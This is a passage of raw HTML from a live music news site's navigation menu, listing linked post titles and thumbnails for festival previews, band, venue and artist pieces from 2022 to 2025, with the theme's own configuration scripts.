Downtown"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/xUntitled-1-1-180x135.jpg.pagespeed.ic.PNHRRttkbO.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/Untitled-1-1-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/Untitled-1-1-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Free Festival We Make Noise Happening August 23 in Downtown"/></a></div> <a href="https://livemusicnewsandreview.com/category/festival-preview/" class="td-post-category">Festival Preview</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/08/free-festival-we-make-noise-happening-august-23-in-downtown/" rel="bookmark" title="Free Festival We Make Noise Happening August 23 in Downtown">Free Festival We Make Noise Happening August 23 in Downtown</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/3rd-annual-fields-forest-forever-music-fest/" rel="bookmark" class="td-image-wrap " title="3rd Annual Fields &amp; Forest Forever Music Fest"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/xffheader-180x135.jpg.pagespeed.ic.Qybei6yjgO.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/ffheader-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/ffheader-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="3rd Annual Fields &amp; Forest Forever Music Fest"/></a></div> <a href="https://livemusicnewsandreview.com/category/festival-preview/" class="td-post-category">Festival Preview</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/3rd-annual-fields-forest-forever-music-fest/" rel="bookmark" title="3rd Annual Fields &amp; Forest Forever Music Fest">3rd Annual Fields &amp; Forest Forever Music Fest</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/full-2025-lowell-folk-festival-schedule-for-july-25-27-released/" rel="bookmark" class="td-image-wrap " title="Full 2025 Lowell Folk Festival Schedule for July 25-27 Released"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/xheader-180x135.jpg.pagespeed.ic.F2x5S-Hg22.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/header-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/header-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Full 2025 Lowell Folk Festival Schedule for July 25-27 Released"/></a></div> <a href="https://livemusicnewsandreview.com/category/festival-preview/" class="td-post-category">Festival Preview</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/full-2025-lowell-folk-festival-schedule-for-july-25-27-released/" rel="bookmark" title="Full 2025 Lowell Folk Festival Schedule for July 25-27 Released">Full 2025 Lowell Folk Festival Schedule for July 25-27 Released</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12241"><a href="https://livemusicnewsandreview.com/category/band-spotlight/">Band Spotlight</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="3";block_tdi_5.block_type="td_block_mega_menu";block_tdi_5.post_count="5";block_tdi_5.found_posts="70";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="14";tdBlocksArray.push(block_tdi_5)</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_5"><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/05/she-wants-revenge-on-this-cruel-world/" rel="bookmark" class="td-image-wrap " title="She Wants Revenge on this Cruel World"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/xswr-og-side-by-side-with-logo-overlay-by-Michael-Muller-180x135.jpg.pagespeed.ic.CHkO3rjq0q.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/swr-og-side-by-side-with-logo-overlay-by-Michael-Muller-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/swr-og-side-by-side-with-logo-overlay-by-Michael-Muller-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="She Wants Revenge on this Cruel World"/></a></div> <a href="https://livemusicnewsandreview.com/category/band-spotlight/" class="td-post-category">Band Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/05/she-wants-revenge-on-this-cruel-world/" rel="bookmark" title="She Wants Revenge on this Cruel World">She Wants Revenge on this Cruel World</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/05/mareux-cruel-world-2025/" rel="bookmark" class="td-image-wrap " title="Mareux &#8211; Cruel World 2025"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/xMareux-180x135.jpg.pagespeed.ic.LuurGGru7i.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/Mareux-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/Mareux-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Mareux &#8211; Cruel World 2025"/></a></div> <a href="https://livemusicnewsandreview.com/category/band-spotlight/" class="td-post-category">Band Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/05/mareux-cruel-world-2025/" rel="bookmark" title="Mareux &#8211; Cruel World 2025">Mareux &#8211; Cruel World 2025</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/05/social-order-cruel-world-2025/" rel="bookmark" class="td-image-wrap " title="Social Order &#8211; Cruel World 2025"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/xsocial-order-180x135.jpg.pagespeed.ic.1g8Mp0YvEu.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/social-order-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/social-order-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Social Order &#8211; Cruel World 2025"/></a></div> <a href="https://livemusicnewsandreview.com/category/band-spotlight/" class="td-post-category">Band Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/05/social-order-cruel-world-2025/" rel="bookmark" title="Social Order &#8211; Cruel World 2025">Social Order &#8211; Cruel World 2025</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/05/actors-cruel-world-2025/" rel="bookmark" class="td-image-wrap " title="ACTORS &#8211; Cruel World 2025"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/xACTORS-180x135.jpg.pagespeed.ic.LOooGVQam9.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/ACTORS-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/ACTORS-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="ACTORS &#8211; Cruel World 2025"/></a></div> <a href="https://livemusicnewsandreview.com/category/band-spotlight/" class="td-post-category">Band Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/05/actors-cruel-world-2025/" rel="bookmark" title="ACTORS &#8211; Cruel World 2025">ACTORS &#8211; Cruel World 2025</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/04/grammy-winner-dave-gutter-rustic-overtones-paranoid-social-club-unveils-long-awaited-full-length-solo-lp-the-music-industry-is-trying-to-kill-me/" rel="bookmark" class="td-image-wrap " title="Grammy Winner Dave Gutter (Rustic Overtones, Paranoid Social Club) unveils long-awaited full-length solo LP, &#8216;The Music Industry is Trying to Kill Me&#8217;"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/xdave-gutter-180x135.jpg.pagespeed.ic.vaa2P2aMDZ.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/dave-gutter-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/dave-gutter-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Grammy Winner Dave Gutter (Rustic Overtones, Paranoid Social Club) unveils long-awaited full-length solo LP, &#8216;The Music Industry is Trying to Kill Me&#8217;"/></a></div> <a href="https://livemusicnewsandreview.com/category/band-spotlight/" class="td-post-category">Band Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/04/grammy-winner-dave-gutter-rustic-overtones-paranoid-social-club-unveils-long-awaited-full-length-solo-lp-the-music-industry-is-trying-to-kill-me/" rel="bookmark" title="Grammy Winner Dave Gutter (Rustic Overtones, Paranoid Social Club) unveils long-awaited full-length solo LP, &#8216;The Music Industry is Trying to Kill Me&#8217;">Grammy Winner Dave Gutter (Rustic Overtones, Paranoid Social Club) unveils long-awaited full-length solo LP, &#8216;The Music Industry is Trying to Kill Me&#8217;</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12242"><a href="https://livemusicnewsandreview.com/category/venue-spotlight/">Venue Spotlight</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="3";block_tdi_6.block_type="td_block_mega_menu";block_tdi_6.post_count="5";block_tdi_6.found_posts="22";block_tdi_6.header_color="";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="5";tdBlocksArray.push(block_tdi_6)</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_6"><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/05/garcias-chicago-shares-eclectic-menu-and-beverage-program-inspired-by-jerry-garcias-personal-tastes-heritage-and-music/" rel="bookmark" class="td-image-wrap " title="GARCIA’S CHICAGO SHARES ECLECTIC MENU AND BEVERAGE PROGRAM INSPIRED BY JERRY GARCIA’S PERSONAL TASTES, HERITAGE, AND MUSIC"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/garcias-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/05/garcias-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="GARCIA’S CHICAGO SHARES ECLECTIC MENU AND BEVERAGE PROGRAM INSPIRED BY JERRY GARCIA’S PERSONAL TASTES, HERITAGE, AND MUSIC"/></a></div> <a href="https://livemusicnewsandreview.com/category/venue-spotlight/" class="td-post-category">Venue Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/05/garcias-chicago-shares-eclectic-menu-and-beverage-program-inspired-by-jerry-garcias-personal-tastes-heritage-and-music/" rel="bookmark" title="GARCIA’S CHICAGO SHARES ECLECTIC MENU AND BEVERAGE PROGRAM INSPIRED BY JERRY GARCIA’S PERSONAL TASTES, HERITAGE, AND MUSIC">GARCIA’S CHICAGO SHARES ECLECTIC MENU AND BEVERAGE PROGRAM INSPIRED BY JERRY GARCIA’S PERSONAL TASTES, HERITAGE, AND MUSIC</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/04/52-sumner-springfield-ma/" rel="bookmark" class="td-image-wrap " title="52 Sumner Springfield MA"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/52-Sumner-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/52-Sumner-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="52 Sumner Springfield MA"/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/04/52-sumner-springfield-ma/" rel="bookmark" title="52 Sumner Springfield MA">52 Sumner Springfield MA</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2023/05/sk8bar-skating-music-freedom/" rel="bookmark" class="td-image-wrap " title="Sk8bar: Skating, Music, Freedom"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/05/x272953828_142823868159332_2007493974333742522_n-180x135.jpg.pagespeed.ic.cqBMqXjr0l.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/05/272953828_142823868159332_2007493974333742522_n-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/05/272953828_142823868159332_2007493974333742522_n-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Sk8bar: Skating, Music, Freedom"/></a></div> <a href="https://livemusicnewsandreview.com/category/venue-spotlight/" class="td-post-category">Venue Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2023/05/sk8bar-skating-music-freedom/" rel="bookmark" title="Sk8bar: Skating, Music, Freedom">Sk8bar: Skating, Music, Freedom</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2023/01/fritzels-new-orleans/" rel="bookmark" class="td-image-wrap " title="Fritzel&#8217;s New Orleans"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/01/xFritzels-title-180x135.jpg.pagespeed.ic.vMI9RI6acv.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/01/Fritzels-title-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2023/01/Fritzels-title-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Fritzel&#8217;s New Orleans"/></a></div> <a href="https://livemusicnewsandreview.com/category/venue-spotlight/" class="td-post-category">Venue Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2023/01/fritzels-new-orleans/" rel="bookmark" title="Fritzel&#8217;s New Orleans">Fritzel&#8217;s New Orleans</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2022/02/brooklyn-bowl-philadelphia-venue-spotlight/" rel="bookmark" class="td-image-wrap " title="Brooklyn Bowl Philadelphia Venue Spotlight"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/02/xBrooklyn-Bowl-Philly-architectural-photos-Thur-11-4-21_November-04-20210108-Edit-2-180x135.jpg.pagespeed.ic.TJiukEHN0n.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/02/Brooklyn-Bowl-Philly-architectural-photos-Thur-11-4-21_November-04-20210108-Edit-2-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2022/02/Brooklyn-Bowl-Philly-architectural-photos-Thur-11-4-21_November-04-20210108-Edit-2-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Brooklyn Bowl Philadelphia Venue Spotlight"/></a></div> <a href="https://livemusicnewsandreview.com/category/venue-spotlight/" class="td-post-category">Venue Spotlight</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2022/02/brooklyn-bowl-philadelphia-venue-spotlight/" rel="bookmark" title="Brooklyn Bowl Philadelphia Venue Spotlight">Brooklyn Bowl Philadelphia Venue Spotlight</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5615"><a href="https://livemusicnewsandreview.com/category/artist-review/">Artist Review</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_7=new tdBlock();block_tdi_7.id="tdi_7";block_tdi_7.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';block_tdi_7.td_column_number="3";block_tdi_7.block_type="td_block_mega_menu";block_tdi_7.post_count="5";block_tdi_7.found_posts="22";block_tdi_7.header_color="";block_tdi_7.ajax_pagination_infinite_stop="";block_tdi_7.max_num_pages="5";tdBlocksArray.push(block_tdi_7)</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_7"><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/09/chicago-and-christopher-cross-stir-up-fond-memories-at-hollywood-bowl/" rel="bookmark" class="td-image-wrap " title="Chicago and Christopher Cross Stir Up Fond Memories at Hollywood Bowl"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/xChristopher-Cross-at-FireworksFinaleChicago_TN-6-lo-res-180x135.jpg.pagespeed.ic.9rfYFAKBJF.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/Christopher-Cross-at-FireworksFinaleChicago_TN-6-lo-res-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/Christopher-Cross-at-FireworksFinaleChicago_TN-6-lo-res-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Chicago and Christopher Cross Stir Up Fond Memories at Hollywood Bowl"/></a></div> <a href="https://livemusicnewsandreview.com/category/artist-review/" class="td-post-category">Artist Review</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/09/chicago-and-christopher-cross-stir-up-fond-memories-at-hollywood-bowl/" rel="bookmark" title="Chicago and Christopher Cross Stir Up Fond Memories at Hollywood Bowl">Chicago and Christopher Cross Stir Up Fond Memories at Hollywood Bowl</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/08/live-and-collective-soul/" rel="bookmark" class="td-image-wrap " title="Live and Collective Soul"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/xUntitled-20-180x135.jpg.pagespeed.ic.vpvc2XS3tR.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/Untitled-20-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/08/Untitled-20-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Live and Collective Soul"/></a></div> <a href="https://livemusicnewsandreview.com/category/artist-review/" class="td-post-category">Artist Review</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/08/live-and-collective-soul/" rel="bookmark" title="Live and Collective Soul">Live and Collective Soul</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/07/lamp-ft-russ-lawton-scott-metzger-ray-paczkowski-add-seven-west-coast-shows-to-fall-tour/" rel="bookmark" class="td-image-wrap " title="LaMP ft. RUSS LAWTON, SCOTT METZGER &amp; RAY PACZKOWSKI ADD SEVEN WEST COAST SHOWS TO FALL TOUR ​"><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/head-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/07/head-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="LaMP ft. RUSS LAWTON, SCOTT METZGER &amp; RAY PACZKOWSKI ADD SEVEN WEST COAST SHOWS TO FALL TOUR ​"/></a></div> <a href="https://livemusicnewsandreview.com/category/artist-review/" class="td-post-category">Artist Review</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/07/lamp-ft-russ-lawton-scott-metzger-ray-paczkowski-add-seven-west-coast-shows-to-fall-tour/" rel="bookmark" title="LaMP ft. RUSS LAWTON, SCOTT METZGER &amp; RAY PACZKOWSKI ADD SEVEN WEST COAST SHOWS TO FALL TOUR ​">LaMP ft. RUSS LAWTON, SCOTT METZGER &amp; RAY PACZKOWSKI ADD SEVEN WEST COAST SHOWS TO FALL TOUR ​</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/06/sunflower-bean-at-lodge-room/" rel="bookmark" class="td-image-wrap " title="Sunflower Bean at Lodge Room"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/xUntitled-3-180x135.jpg.pagespeed.ic.nE0AiE1jHJ.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/Untitled-3-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/06/Untitled-3-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Sunflower Bean at Lodge Room"/></a></div> <a href="https://livemusicnewsandreview.com/category/artist-review/" class="td-post-category">Artist Review</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/06/sunflower-bean-at-lodge-room/" rel="bookmark" title="Sunflower Bean at Lodge Room">Sunflower Bean at Lodge Room</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/04/adam-ezra-frank-viele-put-on-a-show-like-no-other-at-lyric-hall/" rel="bookmark" class="td-image-wrap " title="Adam Ezra &amp; Frank Viele Put On A Show Like No Other At Lyric Hall!"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/xPhoto-Mar-09-2025-9-26-47-AM-180x135.jpg.pagespeed.ic.TmNI_McyqQ.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/Photo-Mar-09-2025-9-26-47-AM-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/04/Photo-Mar-09-2025-9-26-47-AM-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Adam Ezra &amp; Frank Viele Put On A Show Like No Other At Lyric Hall!"/></a></div> <a href="https://livemusicnewsandreview.com/category/artist-review/" class="td-post-category">Artist Review</a></div><div class="item-details"><div class="entry-title td-module-title"><a 